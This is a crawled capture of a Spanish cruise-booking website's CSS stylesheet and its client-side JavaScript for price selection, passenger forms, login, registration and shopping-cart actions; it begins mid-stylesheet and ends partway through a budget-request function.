	background:url(../image/iconos/vuelos.gif) right center no-repeat;
}
#anuncio .todoincluido{
	float:right;
	padding-right:34px;
	height:24px;
	line-height:24px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt;
	font-weight:bold;
	color:#2c5486;
	background:url(../image/iconos/ti.gif) right center no-repeat;
	margin:2px;
}
#anuncio .nuevobarco{
	float:right;
	padding-right:34px;
	height:24px;
	line-height:24px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt;
	font-weight:bold;
	color:#fa8126;
	background:url(../image/iconos/nc.gif) right center no-repeat;
	margin:2px;
}
#columna-foto{
	float:left;
	display:inline;
	width:165px;
	text-align:left;
	margin:0px 0px 0px 4px;
}
#columna-foto2{
	float:left;
	display:inline;
	width:170px;
	text-align:left;
	margin:0px 2px 0px 18px;
}
#columna-izquierda{
	float:left;
	width:205px;
	display:inline;
	/*padding-top: 2px;*/
	text-align:left;
}
#columna .logo, #columna-izquierda  .logo{
	float:left;
	display:inline;
	margin:1px;
}
#columna .foto, #columna-izquierda .foto{
	position:relative;
	float:left;
}
#columna .foto .crucero-lujo, #columna-izquierda .foto .crucero-lujo{
	position:absolute;
	background:url(../image/cdl.png) center center no-repeat;
	width:64px;
	height:65px;
	right:-18px;
	bottom:-18px;
}
#columna .foto .ninos-gratis, #columna-izquierda .foto .ninos-gratis{
	position:absolute;
	background:url(../image/ng-rojo-chico.png) center center no-repeat;
	width:50px;
	height:50px;
	right:-16px;
	bottom:-16px;
}
#columna .foto .grandes-ahorros, #columna-izquierda .foto .grandes-ahorros{
	position:absolute;
	background:url(../image/ga-rojo-chico.png) center center no-repeat;
	width:50px;
	height:50px;
	right:-16px;
	bottom:-16px;
}
#columna .barco, #columna-izquierda  .barco{
	float:left;
	width:115px;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size: 10px;
	font-weight: bold;	
	line-height:14px;
	margin-left:2px;
}
#columna .barco, #columna-izquierda .barco span{
	color:#8e1317;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size: 12px;
	font-weight: bold;	
}

#columna-centro{
	float:left;
	width:374px;
	overflow:hidden;
	display:inline;
	/*padding-top: 1px;
	border-top:1px solid #000000;*/
}
#columna-centro img{
	float:none !important;
}
#columna-camarote{
	float:left;
	width:348px;
	overflow:hidden;
	display:inline;
	/*padding-top: 1px;
	border-top:1px solid #000000;*/
}
#columna-centro div, #columna-camarote div{
	float:left;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size: 12px;
	font-weight: bold;
	margin:1% 0px;
}
#columna-centro span, #columna-camarote span{
	float:left;
	margin-right:4px;
}
#columna-centro .campoinfo, #columna-camarote .campoinfo{
	width:80px;
}
#columna-centro .dato, #columna-camarote .dato{
	color:#616161;
}
#columna-centro .color-sector, #columna-camarote .color-sector{
	height:8px;
	width:8px;
	border:1px solid;
}
#columna-centro .link, #columna-camarote .link{
	float:left;
	width:99.4%;
	text-align:right !important;
	margin:0px !important;
}
#columna-centro .link a, #columna-camarote .link a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7.5pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
}
#columna-centro .link a:hover, #columna-camarote .link a:hover{
	text-decoration:underline;
}
#columna-centro .sectores span, #columna-camarote .sectores span{
	float:left;	
	margin:1px 0px 1px 8px;
}
#columna-centro .camarote, #columna-camarote .camarote{
	width:200px;
}
#columna-centro .sectores span{
	font-family: Helvetica, Verdana, Arial, sans-serif !important;	
	font-size:7.2pt !important;
}
#columna-derecha{
	float:right;
	width:192px;
	display:inline;
	/*padding-top: 2px;*/
	text-align:right;
}
#columna-derecha .mapa{
	position:relative;
	float:right;
	width:190px;
	/*height:140px;*/
}
#empresas{
	float:left;
	width:784px;
	display:inline;
	margin:2px 27px;
}
#empresas img{
	vertical-align:middle;
	margin:0px 10px;
}
#tipo-cruceros{
	float:left;
	width:800px;
	display:inline;
	margin:6px 0px 6px 28px;
}
#tipo-cruceros .bloque{
	position:relative;
	float:left;
	display:inline;
	width:96px;
	height:120px;
	margin:2px;
}
#tipo-cruceros .bloque img{
	border:none;
}
#tipo-cruceros .bloque .foto{
	float:left;
	position:relative;
	width:78px;
	display:inline;
	margin:6px 0px 0px;
	padding:0px;
	cursor:pointer;
}
#tipo-cruceros .bloque .foto img{float:left;margin:0px;padding:0px;}
#tipo-cruceros .bloque .ninos{
	position:absolute;
	right:0px;
	bottom:0px;
	background:url(../image/n-gratis.png) center center no-repeat;
	width:64px;
	height:64px;
	z-index:2;
	cursor:pointer;
}
#tipo-cruceros .bloque .ahorros{
	position:absolute;
	right:0px;
	bottom:0px;
	background:url(../image/ahorros.png) center center no-repeat;
	width:64px;
	height:64px;
	z-index:2;
	cursor:pointer;
}

#columna1-portada{
	float:left;
	width:38%;
	display:inline;
	margin:6px 0px 6px 28px;
}
#columna1-portada .bloque{
	position:relative;
	float:left;
	display:inline;
	width:100%;
	height:60px;
	margin:6px 0px 0px;
}
#tipo-destinos{
	float:left;
	width:800px;
	display:inline;
	margin:6px 0px 6px 28px;
}
#tipo-destinos .bloque{
	position:relative;
	float:left;
	display:inline;
	width:100px; /*width:196px;*/
	height:104px; /*height:120px;*/
	margin:2px 6px 0px; /*margin:2px;*/
}
#tipo-destinos .bloque img{
	border:none;
}
#tipo-destinos .bloque a{
	text-decoration:none;
	color:#ffffff;
}
#tipo-destinos .bloque .des-tipo{
	float:left;
	position:relative;
	width:100px; /*width:180px;*/
	line-height:14px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px !important;
	font-weight:bold;
	text-align:center;
	display:inline;
	padding:0px;
	cursor:pointer;
}
#tipo-destinos .bloque .foto{
	float:left;
	position:relative;
	width:100px; /*width:180px;*/
	display:inline;
	margin:6px 0px 0px;
	padding:0px;
	cursor:pointer;
}
#tipo-destinos .bloque .foto img{float:left;margin:0px;padding:0px;}
#puntero-escalas{
	position:relative;
	float:left;
	width:100px;
	height:104px;
	display:inline;
	margin:9px 0px 0px 12px;
}
#puntero-escalas .fotografia{
	float:left;
	width:100px;
	height:69px;
	margin:0px;
	padding:0px;
	border:none;
	cursor:pointer;
}
#puntero-escalas .des-tipo, #puntero-escalas .des-pie{
	float:left;
	position:relative;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8px !important;
	font-weight:bold;
	text-align:center;
	text-decoration:none;
	display:inline;
	padding:0px;
	cursor:pointer;
}
#puntero-escalas .des-tipo{
	width:100px;
	height:22px;
	line-height:11px;
}	
#puntero-escalas .des-pie{
	width:100px;
	height:11px;
	line-height:11px;
}
#puntero-escalas a{
	text-decoration:none;
	border:none;
	color:#ffffff;
}
.des-tipo img, .des-pie img{
	float:none !important;
	margin:0px !important;
	padding:0px !important;
}
.punta-izq-arriba{
	position:absolute;
	display:block;
	/*background:url(../image/left.png) top left no-repeat;*/
	width:8px;
	height:8px;
	top:0px;
	left:0px;
	overflow:hidden;
	z-index:1;
}
.punta-izq-abajo{
	position:absolute;
	display:block;
	/*background:url(../image/left-a.png) bottom left no-repeat;*/
	width:8px;
	height:8px;
	bottom:0px;
	_bottom:-1px;
	left:0px;
	overflow:hidden;
	z-index:1;
}
.punta-der-arriba{
	position:absolute;
	display:block;
	/*background:url(../image/right.png) top right no-repeat;*/
	width:8px;
	height:8px;
	top:0px;
	right:0px;
	overflow:hidden;
	z-index:1;
}
.punta-der-abajo{
	position:absolute;
	display:block;
	/*background:url(../image/right-a.png) bottom right no-repeat;*/
	width:8px;
	height:8px;
	bottom:0px;
	_bottom:-1px;
	right:0px;
	overflow:hidden;
	z-index:1;
}
#columna1-portada img{
	float:left;
	margin:0px;
	padding:0px;
}
#columna1-portada .bloque .enlace{
	float:left;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px !important;
	font-weight:bold;
	height:42px;
	width:160px;
	line-height:14px;
	text-decoration:none;
	margin:2px 0px 2px 6px;
}
#columna2-portada{
	position:relative;
	float:right;
	width:53%;
	display:inline;
	margin:6px 28px 6px 0px;
}
#columna2-portada .fin{
	position:absolute;
	background:url(../image/foot-top.gif) bottom right no-repeat;
	width:438px;
	height:14px;
	right:0px;
	bottom:-4px;
	z-index:9;
}
#columna2-portada .bloque {
	float:right;
	background:url(../image/body-top.gif) top right no-repeat;
	height:37px;
	width:438px;
	padding:5px 3px 3px 3px;
}
#columna2-portada .bloque img{
	float:left;
	display:inline;
	margin:4px 0px 3px 12px;
	vertical-align:middle;
}
#columna2-portada .bloque .fila1, #columna2-portada .bloque .fila2, #columna2-portada .bloque .fila3, #columna2-portada .bloque .fila4, #columna2-portada .bloque .fila5, #columna2-portada .bloque .fila6{
	float:right;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px !important;
	font-weight:bold;
	display:block;
	height:28px;
	line-height:12px;
	width:332px;
	margin:2px 2px 2px 0px;
	padding:4px 0px 4px 5px;
	overflow:hidden;
}
#columna2-portada .bloque a{
	text-decoration:none;
}
#columna2-portada .bloque .fila1{
	background:url(../image/barras/barra1.gif) top left no-repeat;
}
#columna2-portada .bloque .fila2{
	background:url(../image/barras/barra2.gif) top left no-repeat;
}
#columna2-portada .bloque .fila3{
	background:url(../image/barras/barra3.gif) top left no-repeat;
}
#columna2-portada .bloque .fila4{
	background:url(../image/barras/barra4.gif) top left no-repeat;
}
#columna2-portada .bloque .fila5{
	background:url(../image/barras/barra5.gif) top left no-repeat;
}
#columna2-portada .bloque .fila6{
	background:url(../image/barras/barra6.gif) top left no-repeat;
}
#paginador {
	float:left;
	display:inline;
	width:760px;
	margin:8px 0px 24px 18px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px !important;
	text-align:center;
}
#paginador  a{
	margin:0px 10px;
	text-decoration:none;
	color:#3B3B92;
}
#paginador  a:hover{
	color:#3F8DFF;
}
.bto-volver{
	float:left;
	display:inline;
	width:800px;
	margin:1px 0px 1px 18px;
	text-align:right;
}
.bto-volver a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
	display:inline;
	margin-left:24px;
}
#camarote_tip{
	float:left;
	width:160px;
	padding:4px;
	background:#ffffff;
}
#camarote_tip h2{
	float:left;
	width:100%;
	text-align:center;
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	font-size:11px !important;
	color:#ffffff;
	padding:0px;
	margin:0px 0px 4px;
}
#camarote_tip img{
	float:left;
}
#camarote_tip span{
	float:left;
	width:100%;
	text-align:center;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;	
	padding:0px;
	margin:4px 0px 0px;
}
.image-plano{
	max-width:250px;
	width: expression(this.width > 250 ? 250: true);
}
#sesiones-index{
	position:relative;
	float:left;
	display:inline;
	width:840px;
	height:36px;
	background:#005fa3;
	border-bottom:2px solid #69a1c9;
}
#sesiones-index .opciones-login{
	position:relative;
	float:left;
	display:inline;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;
	width:400px;
	height:36px;
	line-height:36px;
	margin-left:18px;
	color:#ffffff;
}
#sesiones-index .opciones-login a{
	color:#ffffff;
	text-decoration:none;
}
#sesiones-index  .carro{
	position:relative;
	float:right;
	display:inline;
	font-family:Arial, Helvetica, sans-serif;
	background:url(../image/barra-cesta.png) bottom left no-repeat;
	font-size:10px;
	font-weight:bold;
	width:250px;
	height:30px;
	line-height:30px;
	margin-right:18px;
	text-align:center;
	color:#ffffff;
}
#sesiones-index .carro a{
	color:#ffffff;
	text-decoration:none;
}
#sesiones-index  .form-login{
	position:relative;
	display:inline;
	float:right;
	width:400px;
	height:36px;
	margin-right:18px;
}
.form-login .campo-login{
	float:right;
	width:160px;
	display:inline;
	margin:2px 4px 0px;
}
.form-login .campo-login label{
	float:left;
	width:160px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;
	color:#ffffff;
}
.form-login .campo-login input{
	float:left;
	width:160px;
	display:inline;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;	
	border:1px solid #ffffff;
	background:#b5d1e4;
	color:#3b3b92;
	margin:2px 0px 0px;	
}
.form-login .campo-boton{
	float:right;
	display:inline;
	cursor:pointer;
	border:1px solid #ffffff;
	background:#3b3b92;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;
	color:#ffffff;
	margin:16px 0px 0px 4px;
}
.meses{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
}
.meses:hover{
	text-decoration:underline;
}
#pdf{
background:#ffffff !important;
}
.percent-descuento{
float:left;
width:62px;
height:60px;
font-family:"Comic Sans MS", Arial, Helvetica, sans-serif;
font-size:22px;
font-weight:bold;
text-align:center;
color:#ffffff;
line-height:58px;
background:url(../image/descuento.gif) no-repeat;
}

#pasajeros{
	float:left;
	width:97%;
	display:inline;
	margin:4px 0px 0px 18px;
}

#pasajeros .pasajero{
	float:left;
	clear:left;
	width:11%;
	display:inline;
	margin:1px 1% 1px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
}

#pasajeros .campo{
	float:left;
	width:19%;
	display:inline;
	margin:1px 1% 1px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
}
#pasajeros .notas{
	float:left;
	width:60%;
	display:inline;
	margin:1px 0px 1px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:9px;
	font-weight:bold;
	color:#3B3B92;
}
#pasajeros .minicampo{
	float:left;
	width:11%;
	display:inline;
	margin:1px 0px 1px 5%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
}

#pasajeros .campo input{
	width:99%;
	height:14px;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;
}
#pasajeros .minicampo select, #pasajeros .campo select{
	width:99%;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cruceroclick.com/scripts/funciones.js
body_size: 4165
content:
 function selectprecio(camarote, id, cant) {
        if (window.precio_select != "") {
            document.getElementById(window.precio_select).className = "fecha_precio";
        }
        window.precio_select = "pre_" + id;
        document.getElementById(window.precio_select).className = "fecha_precio_current";
        document.getElementById("fechycam").innerHTML = camarote;
        document.getElementById("id-precio").value = id;
        while (document.getElementById("personas").length) {
            document.getElementById("personas").remove(0);
        }
        for (i = 1; i <= cant; i = i + 1) {
            addOpt(document.getElementById("personas"), i - 1, i, i);
        }
        return false;
    }


    function hoverprecio(precio, camarote, fecha) {
        if (document.getElementById(precio).className != "fecha_precio_current") {
            document.getElementById(precio).className = "fecha_precio_seleccionado";
        }
        document.getElementById(camarote).className = "tipo-2 fecha_precio_seleccionado";
        document.getElementById(fecha).className = "fecha_precio_seleccionado";
    }


    function outprecio(precio, camarote, fecha) {
        if (document.getElementById(precio).className != "fecha_precio_current") {
            document.getElementById(precio).className = "fecha_precio";
        }
        document.getElementById(camarote).className = "tipo-2";
        document.getElementById(fecha).className = "fec_none";
    }


    function addOpt(oCntrl, iPos, sTxt, sVal) {
        var selOpcion = new Option(sTxt, sVal);
        eval(oCntrl.options[iPos] = selOpcion);
    }


    function edades() {
        var cell = document.getElementById("lstedades");
        while (cell.hasChildNodes()) {
            cell.removeChild(cell.firstChild);
        }
        new_element = document.createElement("span");
        new_element.setAttribute("id", "lstedades");
        document.getElementById("pasajeros").appendChild(new_element);
        for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
            puntero = document.getElementById("edad_" + i);
            if (!puntero) {
                new_element = document.createElement("select");
                new_element.name = "edad_" + i;
                new_element.setAttribute("id", "edad_" + i);
                document.getElementById("lstedades").appendChild(new_element);
                for (p = 1; p <= 90; p = p + 1) {
                    addOpt(document.getElementById("edad_" + i), p - 1, p, p);
                }
                document.getElementById("edad_" + i).selectedIndex = 19;
            }
        }
        cargar_servicios(document.getElementById("personas").value);
    }


    function buscador() {
        if (document.busqueda.mes.value == "0" &&
            document.busqueda.ano.value == "0" &&
            document.busqueda.naviera.value == "0" &&
            document.busqueda.destino.value == "0" &&
            document.busqueda.duracion.value == "0") {
            alert("Debe especificar los detalles del crucero que se desea buscar");
        } else {
            if ((document.busqueda.mes.value != "0" &&
                document.busqueda.ano.value != "0") | (document.busqueda.mes.value == "0" &&
                document.busqueda.ano.value == "0")) {
                document.busqueda.submit();
            } else {
                alert("Para buscar un crucero por fecha el a\xF1o y el mes son obligatorios");
            }
        }
    }


    function addOpt(oCntrl, iPos, sTxt, sVal) {
        var selOpcion = new Option(sTxt, sVal);
        eval(oCntrl.options[iPos] = selOpcion);
    }


    function presupuestar() {
        var precio = document.getElementById("id-precio");
        if (precio.value == "") {
            alert("Seleccione la fecha y camarote del presupuesto");
        } else {
            for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
                puntero = document.getElementById("edad_" + i);
                if (puntero) {
                    if (puntero.value >= 18) {
                        var ok = true;
                    }
                }
            }
            if (ok) {
                document.form1.submit();
            } else {
                alert("Los ni\xF1os deben de ir acompa\xF1ados de un adulto");
            }
        }
    }


    function personalizado(destino) {
        var precio = document.getElementById("id-precio");
        if (precio.value == "") {
            alert("Seleccione la fecha y camarote del presupuesto");
        } else {
            for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
                puntero = document.getElementById("edad_" + i);
                if (puntero) {
                    if (puntero.value >= 18) {
                        var ok = true;
                    }
                }
            }
            if (ok) {
                document.form1.action = destino;
                document.form1.submit();
            } else {
                alert("Los ni\xF1os deben de ir acompa\xF1ados de un adulto");
            }
        }
    }


    function salir(dest) {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "logout";
        location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&dest=" + dest;
    }


    function intro_forms(e) {
        var x = document.all ? e.keyCode : e.which;
        if (x == 13) {
            if (nom_pagina == "usuario") {
                valida_registrados();
            }
            return true;
        }
    }


    function comprobar_mail(email) {
        var filter = /^[A-Za-z0-9][A-Za-z0-9_\.]*@[A-Za-z0-9_]+.[A-Za-z0-9_.]+[A-za-z]$/;
        var aux = filter.test(email);
        if (aux == true) {
            return false;
        }
        return true;
    }


    function isNumeric(e) {
        tecla = document.all ? e.keyCode : e.which;
        if (tecla > 31 && (tecla < 48 || tecla > 57)) {
            return false;
        }
        return true;
    }


    function valida_registrados() {
        if (document.form1.txt_nomape.value == "" | document.form1.txt_localidad.value == "" | document.form1.txt_domicilio.value == "" | document.form1.txt_cp.value == "" | document.form1.txt_telefono.value == "" | document.form1.txt_mail.value == "") {
            alert("Todos los campos del formulario son obligatorios.");
        } else {
            if (comprobar_mail(document.form1.txt_mail.value)) {
                alert("el e-Mail ingresado no es valido.");
                document.form1.txt_mail.focus();
            } else {
                if (document.form1.txt_id.value == "" ||
                    document.form1.txt_pass1.value != "" &&
                    document.form1.txt_pass1.value != "") {
                    if (document.form1.txt_pass1.value == "") {
                        alert("Ingrese la contrase\xF1a");
                    } else {
                        if (document.form1.txt_pass2.value == "") {
                            alert("Confirme la contrase\xF1a");
                        } else {
                            if (document.form1.txt_pass1.value != document.form1.txt_pass2.value) {
                                alert("Las contrase\xF1as ingresadas no coinciden.");
                                document.form1.txt_pass1.value = "";
                                document.form1.txt_pass2.value = "";
                                document.form1.txt_pass1.focus();
                            } else {
                                var ok = true;
                            }
                        }
                    }
                } else {
                    var ok = true;
                }
                if (ok) {
                    if (document.form1.txt_id.value != "") {
                        accion = "updt";
                        id = document.form1.txt_id.value;
                        busca_duplicado(accion, "registrados", document.form1.txt_mail.value, id);
                    } else {
                        accion = "add";
                        id = document.form1.txt_id.value;
                        busca_duplicado(accion, "registrados", document.form1.txt_mail.value, id);
                    }
                }
            }
        }
    }


    function busca_duplicado(comando, modulo, valor, id) {
        if (!enProceso && http) {
            var url = "includes/duplicado.php?comando=" + comando + "&modulo=" + modulo + "&valor=" + valor + "&id=" + id;
            http.open("GET", url, true);
            http.onreadystatechange = duplicado_cmd;
            enProceso = true;
            http.send(null);
        }
    }


    function duplicado_cmd() {
        if (http.readyState == 4) {
            if (http.status == 200) {
                if (http.responseText.indexOf("invalid") == -1) {
                    var a = http.responseText;
                    if (a < 1) {
                        var URL = unescape(location.href);
                        var xstart = URL.lastIndexOf("/") + 1;
                        var xend = URL.length;
                        var pagina = URL.substring(xstart, xend);
                        pag = pagina.replace(/updt=1/, "updt=0");
                        pag = pagina.replace(/add=1/, "add=0");
                        accion1 = pag.lastIndexOf("add");
                        accion2 = pag.lastIndexOf("updt");
                        if (accion1 > -1) {
                            accion = "add";
                        }
                        if (accion2 > -1) {
                            accion = "updt";
                        }
                        pag = pag.replace(/&/gi, "|");
                        nav = pag.lastIndexOf("totalRows_" + nom_pagina + "=");
                        caracteres = nom_pagina.length;
                        if (nav > -1 && document.form1.txt_id.value == "") {
                            numero = pag.substring(nav + 11 + caracteres, nav + 10 + caracteres + 3);
                            final = parseInt(numero) + 1;
                            va = "totalRows_" + nom_pagina + "=" + numero;
                            pag = pag.replace(va, "totalRows_" + nom_pagina + "=" + final);
                        }
                        if (document.form1.txt_id.value != "") {
                            accion = "updt_" + nom_pagina + "&id=" + document.form1.txt_id.value;
                        } else {
                            accion = "add_" + nom_pagina;
                        }
                        document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag + "&modulos=" + modulos;
                        document.form1.submit();
                    } else {
                        if (nom_pagina == "usuario") {
                            alert("El e-mail ingresado ya se encuentra registrado.");
                        } else {
                            alert("Ya existe un registro similar.");
                        }
                    }
                    enProceso = false;
                }
            }
        }
    }


    function valida_olvido() {
        if (document.form1.txt_email.value == "") {
            alert("Ingrese su e-mail");
        } else {
            if (comprobar_mail(document.form1.txt_email.value)) {
                alert("El e-mail ingresado no es valido");
            } else {
                var URL = unescape(location.href);
                var xstart = URL.lastIndexOf("/") + 1;
                var xend = URL.length;
                var pagina = URL.substring(xstart, xend);
                pag = pagina.replace(/&/gi, "|");
                accion = "getpwd";
                document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                document.form1.submit();
            }
        }
    }


    function login() {
        if (document.loginme.usuario.value == "" ||
            document.loginme.pass.value == "") {
            alert("Ingrese su nombre de usuario y su contrase\xF1a");
        } else {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "login";
            document.loginme.action = "comandos.php?accion=" + accion + "&pag=" + pag;
            document.loginme.submit();
        }
    }


    function login2() {
        if (document.login2.usuario.value == "" ||
            document.login2.pass.value == "") {
            alert("Ingrese su nombre de usuario y su contrase\xF1a");
        } else {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "login";
            document.login2.action = "comandos.php?accion=" + accion + "&pag=" + pag;
            document.login2.submit();
        }
    }


    function log_chk(res) {
        if (res == 1) {
            alert("Los datos ingresados son incorrectos");
        }
    }


    function getpwd_chk(res) {
        if (res == 1) {
            alert("El e-mail ingresado no se encuentra registrado");
        }
    }


    function add_carro(dest) {
        var ok = false;
        if (document.form1.chk_log.value == 0) {
            if (document.form1.txt_login.value == 0) {
                if (document.form1.txt_nomape.value == "" | document.form1.txt_localidad.value == "" | document.form1.txt_domicilio.value == "" | document.form1.txt_cp.value == "" | document.form1.txt_telefono.value == "" | document.form1.txt_mail.value == "") {
                    alert("Complete el formulario de registro.");
                } else {
                    if (comprobar_mail(document.form1.txt_mail.value)) {
                        alert("el e-Mail ingresado no es valido.");
                        document.form1.txt_mail.focus();
                    } else {
                        if (document.form1.txt_pass1.value == "") {
                            alert("Ingrese la contrase\xF1a");
                        } else {
                            if (document.form1.txt_pass2.value == "") {
                                alert("Confirme la contrase\xF1a");
                            } else {
                                if (document.form1.txt_pass1.value != document.form1.txt_pass2.value) {
                                    alert("Las contrase\xF1as ingresadas no coinciden.");
                                    document.form1.txt_pass1.value = "";
                                    document.form1.txt_pass2.value = "";
                                    document.form1.txt_pass1.focus();
                                } else {
                                    var url = "includes/duplicado.php?comando=add&modulo=registrados&valor=" + document.form1.txt_mail.value;
                                    http.open("GET", url, true);
                                    http.onreadystatechange = function () {if (http.readyState == 4) {if (http.status == 200) {if (http.responseText.indexOf("invalid") == -1) {var a = http.responseText;if (a < 1) {var ok = true;} else {alert("El e-mail ingresado ya se encuentra registrado.");}enProceso = false;}}}};
                                    enProceso = true;
                                    http.send(null);
                                }
                            }
                        }
                    }
                }
            } else {
                if (document.form1.usuario.value == "" ||
                    document.form1.pass.value == "") {
                    alert("Ingrese su nombre de usuario y su contrase\xF1a");
                } else {
                    ok = true;
                }
            }
        } else {
            ok = true;
        }
        if (ok) {
            if (chequear("res_nombre") && chequear("res_apellido")) {
                alert("Debe completar el nombre y apellido de los pasajeros");
            } else {
                if (chequear("res_numero")) {
                    alert("Debe completar el tipo y numero de documento de los pasajeros");
                } else {
                    var URL = unescape(location.href);
                    var xstart = URL.lastIndexOf("/") + 1;
                    var xend = URL.length;
                    var pagina = URL.substring(xstart, xend);
                    pag = pagina.replace(/&/gi, "|");
                    accion = "add_compra";
                    document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag + "&dest=" + dest;
                    document.form1.submit();
                }
            }
        }
    }


    function chequear(chkName) {
        var completo = false;
        var chk = document.getElementsByName(chkName + "[]");
        for (var i = 0; i < chk.length; i++) {
            if (chk[i].value == "") {
                completo = true;
            }
        }
        return completo;
    }


    function quitar_carro(id) {
        var url = "includes/duplicado.php?comando=chk&modulo=carro&id=" + id;
        http.open("GET", url, true);
        http.onreadystatechange = function (id) {if (http.readyState == 4) {if (http.status == 200) {var respuesta = http.responseText;arr = respuesta.split("|");if (arr[0] < 1) {var ventana = confirm("\xBFDesea eliminar la reserva seleccionada de su cesta de compras?\nAdem\xE1s se eliminar todos los adicionales comprados para este crucero.");var adicionales = 1;} else {var ventana = confirm("\xBFDesea eliminar la reserva seleccionada de su cesta de compras?");var adicionales = 0;}if (ventana) {var URL = unescape(location.href);var xstart = URL.lastIndexOf("/") + 1;var xend = URL.length;var pagina = URL.substring(xstart, xend);pag = pagina.replace(/&/gi, "|");accion = "del_compra";location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + arr[1] + "&add=" + adicionales;}enProceso = false;}}};
        enProceso = true;
        http.send(null);
    }


    function add_adicional() {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "add_adicional";
        document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
        document.form1.submit();
    }


    function quitar_adicional(id) {
        eliminar = confirm("\xBFDeseas eliiminar el adicional de su cesta de compras?");
        if (eliminar) {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "del_adicional";
            location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + id;
        }
    }


    function comprar_cesta(id) {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "comprar_cesta";
        location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + id;
    }


    function mostrar_registro() {
        document.getElementById("reserva_login").style.display = "none";
        document.getElementById("reserva_registro").style.display = "block";
        document.form1.txt_login.value = 0;
    }


    function mostrar_login() {
        document.getElementById("reserva_login").style.display = "block";
        document.getElementById("reserva_registro").style.display = "none";
        document.form1.txt_login.value = 1;
    }


    function valida_contacto() {
        if (document.form1.txt_nombre.value == "" ||
            document.form1.txt_apellidos.value == "" ||
            document.form1.txt_email.value == "" ||
            document.form1.txt_comentarios.value == "") {
            alert("Complete los campos obligatorios del formulario");
        } else {
            if (comprobar_mail(document.form1.txt_email.value)) {
                alert("el e-Mail ingresado no es valido.");
                document.form1.txt_email.focus();
            } else {
                var URL = unescape(location.href);
                var xstart = URL.lastIndexOf("/") + 1;
                var xend = URL.length;
                var pagina = URL.substring(xstart, xend);
                pag = pagina.replace(/&/gi, "|");
                accion = "contacto";
                document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                document.form1.submit();
            }
        }
    }


    function gen_presupuesto() {
        if (document.presupuesto.email.value == "") {
            alert("Ingrese su email");
            document.presupuesto.email.focus();
        } else {
            if (comprobar_mail(document.presupuesto.email.value)) {
                alert("El e-mail ingresado no es valido.");
                document.presupuesto.email.value = "";
                document.presupuesto.email.focus();
            } else {
                if (document.presupuesto.conf.value == "") {
                    alert("Confirma su email");
                    document.presupuesto.conf.focus();
                } else {
                    if (document.presupuesto.email.value != document.presupuesto.conf.value) {
                        alert("Los emails ingresados no coinciden");
                    } else {
                        if (document.presupuesto.nombre.value == "" &&
                            document.presupuesto.apell.value == "") {
                            alert("Ingrese su nombre y apellido");
